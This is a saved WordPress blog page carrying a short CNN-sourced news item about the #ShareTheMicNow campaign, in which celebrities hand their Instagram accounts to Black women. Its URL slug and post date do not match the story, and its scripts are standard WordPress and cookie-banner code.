
<file: w.php/2020/04/21/croatia-met-the-national-team-after-the-final-of-the-2018-world-cup/index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow &#8211; Be True</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="..\..\..\..\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="..\..\..\..\comments\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow Comments Feed" href="feed\index.rss">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="..\..\..\..\..\wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="..\..\..\..\..\wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="..\..\..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="..\..\..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="..\..\..\..\..\wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
<link rel='https://api.w.org/' href="..\..\..\..\wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="..\..\..\..\..\xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="..\..\..\..\..\wp-includes\wlwmanifest.xml"> 
<link rel='prev' title='Rihanna, Ariana Grande and more artists sign open letter calling for police reform in New York' href="..\startup_ukr\index.html">
<link rel='next' title='David Oyelowo joins Oprah Winfrey&#8217;s town hall special to talk about police brutality' href="..\uefa-recommended-to-finish-the-national-championships-and-cups\index.html">
<meta name="generator" content="WordPress 5.4">
<link rel="canonical" href="index.html">
<link rel='shortlink' href="https://l91tr.yilorp.space/w.php/?p=38">
<link rel="alternate" type="application/json+oembed" href="..\..\..\..\wp-json\oembed\1.0\embed-10.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2F2020%2F04%2F21%2Fcroatia-met-the-national-team-after-the-final-of-the-2018-world-cup%2F">
<link rel="alternate" type="text/xml+oembed" href="..\..\..\..\wp-json\oembed\1.0\embed-11.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2F2020%2F04%2F21%2Fcroatia-met-the-national-team-after-the-final-of-the-2018-world-cup%2F&#038;format=xml">
<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-38 single-format-standard right-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="..\..\..\..\index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="..\..\..\..\index.html">Home</a></li><li class="page_item page-item-7"><a href="..\..\..\..\about\index.html">About</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="..\..\..\..\blog\index.html">Blog</a></li>
<li class="page_item page-item-8"><a href="..\..\..\..\contact\index.html">Contact</a></li>
<li class="page_item page-item-3"><a href="..\..\..\..\privacy-policy\index.html">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('http://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section"><div class="wrapper page-section">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-38" class="post-38 post type-post status-publish format-standard hentry category-news">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="..\..\..\..\author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T20:18:32+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>2 min read </spam>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<p>Julia Roberts and Gwyneth Paltrow are turning their social media accounts over to black women.<br>
(CNN)&#8221;When the world listens to women, it listens to white women.&#8221;</p>
<p>That is part of the mission statement behind the social media campaign #ShareTheMicNow.<br>
On Wednesday, several prominent white women including Julia Roberts, Gwyneth Paltrow, Ashley Judd and Kourtney Kardashian are turning their social media accounts over to black activists, celebrities and content creators for the day.<br>
The Instagram campaign was conceived by Endeavor chief marketing officer Bozoma Saint John, author/podcast host Luvvie Ajayi Jones, author/Together Rising founder Glennon Doyle and Alice + Olivia founder Stacey Bendet.</p>
<p>According to a press release, the campaign seeks &#8220;to magnify Black women and the important work that they&#8217;re doing in order to catalyze the change that will only come when we truly hear each other&#8217;s voices.&#8221;<br>
&#8220;For far too long, Black women&#8217;s voices have gone unheard, even though they&#8217;ve been using their voices loudly for centuries to enact change,&#8221; the mission statement reads. &#8220;Today, more than ever, it is NECESSARY that we create a unifying action to center Black women&#8217;s lives, stories, and calls to action. We need to listen to Black women.&#8221;<br>
#ShareTheMicNow is the latest attempt to #amplifyblackvoices as the death of George Floyd while in the custody of Minneapolis police has resulted in protests and much conversation about race.</p>
			</div><!-- .entry-content -->
	<span class="cat-links"><ul class="post-categories">
	<li><a href="..\..\..\..\category\news\index.html" rel="category tag">news</a></li></ul></span><span class="comments-link"><a href="index.html#respond">Leave a Comment<span class="screen-reader-text"> on Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow</span></a></span>		
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="..\startup_ukr\index.html" rel="prev">Rihanna, Ariana Grande and more artists sign open letter calling for police reform in New York</a></div><div class="nav-next"><a href="..\uefa-recommended-to-finish-the-national-championships-and-cups\index.html" rel="next">David Oyelowo joins Oprah Winfrey&#8217;s town hall special to talk about police brutality</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="index.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://l91tr.yilorp.space/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required'></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='38' id='comment_post_ID'>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main --> 
	</div><!-- #primary -->
		<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
</div>
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\comment-reply.min.js?ver=5.4"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></body>  
</html>
</file>

